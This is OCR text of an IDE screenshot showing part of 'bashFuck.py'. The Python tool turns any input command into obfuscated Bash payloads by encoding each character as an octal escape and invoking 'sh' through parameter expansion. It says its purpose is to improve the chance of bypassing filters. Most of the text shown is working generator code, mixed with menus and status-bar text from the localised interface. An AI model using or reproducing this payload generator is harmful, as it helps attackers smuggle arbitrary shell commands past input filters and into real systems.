 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) bashFuck - bashFuck.py
bashFuck bashFuck.py 添加配置...
项目 项目 README.md bashFuck.py
bashFuck C:\Users\Probius\Desktop\bashFuck
bashFuck.py
README.md
外部库
临时文件和控制台
50 # 6
51 # 7
52 ]
53 bashFuck = ''
54 bashFuck += '__=$(())' # set __ to 0
55 bashFuck += '&&' # splicing
56 bashFuck += '${!__}<<<${!__}\\<\\<\\<\\$\\\'' # got 'sh'
57
58 for c in cmd:
59 bashFuck += '\\\\'
60 for i in get_oct(c):
61 bashFuck += oct_list[int(i)]
62
63 bashFuck += '\\\''
64
65 return info(bashFuck)
66
67
68 def Generate(cmd):
69 print("Command: " + cmd)
70 print("Payload generated as follows:")
71 print(nomal_otc(cmd))
72 print(bashfuck_x(cmd, 'bit'))
73 print(bashfuck_x(cmd, 'zero'))
74 print(bashfuck_x(cmd, 'c'))
75 print(bashfuck_y(cmd))
76
77
78 def main():
79 print(
80 "This program is used to generate Payload for Bash to execute the given command. The program uses Bash's "
81 "arithmetic and parameter extension capabilities to generate different forms of Payload to improve the chance "
82 "of Bypass.")
83 print("Author: Github@Probius_Official")
84 cmd = input("input your command:")
85 Generate(cmd)
86
87
88 if __name__ == '__main__':
89 main()
1
数据库
SciView
结构
Bookmarks
Version Control TODO 问题 终端 Python Packages Python 控制台 端点 1 事件日志
Python 3.8 已被配置为项目解释器 // 配置 Python 解释器... (片刻 之前) 90:1 CRLF UTF-8 4 个空格 Python 3.8